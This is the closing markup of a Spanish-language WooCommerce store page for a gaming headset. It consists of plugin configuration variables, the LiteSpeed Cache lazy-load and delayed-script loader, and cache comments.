1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script id="big-store-custom-js-js-extra" type="litespeed/javascript">var big_store={"big_store_top_slider_optn":"1","big_store_move_to_top_optn":"","big_store_sticky_header_effect":"scrltop","big_store_slider_speed":"3000","big_store_rtl":""}</script> <script id="big-store-woocommerce-js-js-extra" type="litespeed/javascript">var bigstore={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","big_store_single_row_slide_cat":"","big_store_cat_slider_optn":"1","big_store_single_row_prdct_slide":"","big_store_product_slider_optn":"1","big_store_category_slider_optn":"1","big_store_single_row_prdct_list":"","big_store_product_list_slide_optn":"1","big_store_single_row_slide_cat_tb_lst":"","big_store_cat_tb_lst_slider_optn":"","big_store_product_img_sec_single_row_slide":"1","big_store_product_img_sec_slider_optn":"1","big_store_product_img_sec_adimg":"https://zettacomputacion.com.ar/wp-content/uploads/2021/11/pexels-alena-darmel-7862606-1.jpg","big_store_brand_slider_optn":"","big_store_feature_product_slider_optn":"","big_store_cat_item_no":"6","big_store_rtl":""}</script> <script id="open-quick-view-js-extra" type="litespeed/javascript">var bigstoreqv={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.4","pm_dir_url":"https://zettacomputacion.com.ar/wp-content/plugins/popup-maker/","ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","restapi":"https://zettacomputacion.com.ar/wp-json/pum/v1","rest_nonce":null,"default_theme":"3141","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://zettacomputacion.com.ar/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-3618":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-3618"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3618","key":"","session":null,"path":!0,"time":"1 week"}}],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3144","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"100px","custom_height_auto":!0,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"left bottom","open_sound":"none","custom_sound":"","location":"left bottom","position_top":"0","position_bottom":"10","position_left":"10","position_right":"0","position_from_trigger":!1,"position_fixed":!0,"overlay_disabled":!0,"stackable":!0,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":"0","close_on_overlay_click":!0,"close_on_esc_press":!0,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"hello-box","id":3618,"slug":"aviso"}}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","nonce":"f507e671a7","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://zettacomputacion.com.ar/tienda/marcas/gtc/auriculares-gaming-headset-7-1-gtc/","cart_redirectition":"no","cart_page_url":"https://zettacomputacion.com.ar/carrito/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script id="dev-cuotas-public-js-extra" type="litespeed/javascript">var data={"installments":{"0p91t":{"name":"Precio Contado/Transferencia","installments":{"number":["1"],"name":["1 Pago"],"percent":["-15"]}},"7ygoe9":{"name":"MercadoPago","installments":{"number":["1"],"name":["Pagos con lo que prefieras, desde  "],"percent":["10"]}},"g6unj":{"name":"Tarjeta Naranja","installments":{"number":["1"],"name":["Plan Z desde "],"percent":["20"]}}},"thousandSeparator":".","decimalSeparator":",","fromText":{"variable":" desde ","single":" "},"isVariable":"","decimals":"2"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-content/litespeed/js/b33bfa4a8bf0a7d456b7c6182362a3f2.js?ver=94c96"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 07:11:11 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 07:11:11 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/8c9c19cbff500f233365d8c4f7e52c43.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/c7aad4e58bc020d4e81dd5c3fb171eb0.css -->